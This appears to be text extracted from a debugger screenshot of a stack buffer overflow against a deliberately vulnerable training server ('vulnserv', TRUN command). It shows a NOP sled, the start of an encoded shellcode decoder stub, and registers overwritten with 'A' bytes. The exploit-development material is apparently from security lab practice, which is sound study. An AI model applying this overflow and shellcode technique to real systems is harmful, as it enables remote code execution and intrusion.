 C CPU - thread 00001050
010CF9D8 90 NOP
010CF9D9 90 NOP
010CF9DA 90 NOP
010CF9DB 90 NOP
010CF9DC 90 NOP
010CF9DD 90 NOP
010CF9DE 90 NOP
010CF9DF 90 NOP
010CF9E0 90 NOP
010CF9E1 90 NOP
010CF9E2 90 NOP
010CF9E3 90 NOP
010CF9E4 90 NOP
010CF9E5 90 NOP
010CF9E6 90 NOP
010CF9E7 90 NOP
010CF9E8 90 NOP
010CF9E9 90 NOP
010CF9EA 90 NOP
010CF9EB 90 NOP
010CF9EC 90 NOP
010CF9ED 90 NOP
010CF9EE 90 NOP
010CF9EF 90 NOP
010CF9F0 90 NOP
010CF9F1 90 NOP
010CF9F2 90 NOP
010CF9F3 90 NOP
010CF9F4 90 NOP
010CF9F5 90 NOP
010CF9F6 90 NOP
010CF9F7 90 NOP
010CF9F8 B8 EF3B3BC8 MOV EAX,C83B3BEF
010CF9FD DAD5 FCMOVBE ST,ST(5)
010CF9FF D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
010CFA03 5A POP EDX
010CFA04 2BC9 SUB ECX,ECX
010CFA06 B1 30 MOV CL,30
010CFA08 3142 13 XOR DWORD PTR DS:[EDX+13],EAX
010CFA0B 83EA FC SUB EDX,-4
010CFA0E 0342 E0 ADD EAX,DWORD PTR DS:[EDX-20]
010CFA11 D9CE FXCH ST(6)
010CFA13 34 16 XOR AL,16
010CFA15 9F LAHF
010CFA16 31C5 XOR EBP,EAX
010CFA18 E6 C0 OUT 0C0,AL I/O command
010CFA1A B8 20D7C0DF MOV EAX,DFC0D720
010CFA1F 2147 F1 AND DWORD PTR DS:[EDI-F],EAX
010CFA22 94 XCHG EAX,ESP
010CFA23 64:6B7A F8 9C IMUL EDI,DWORD PTR FS:[EDX-8],-64
010CFA28 F8 CLC
010CFA29 0E PUSH CS
010CFA2A D5 93 AAD 93
010CFA2C 49 DEC ECX
010CFA2D A4 MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[ESI
Registers (FPU) < <
EAX 010CF1F8 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAA
ECX 00EC5AD4
EDX 00000000
EBX 000000F8
ESP 010CF9D8
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 010CF9D8
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 335000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1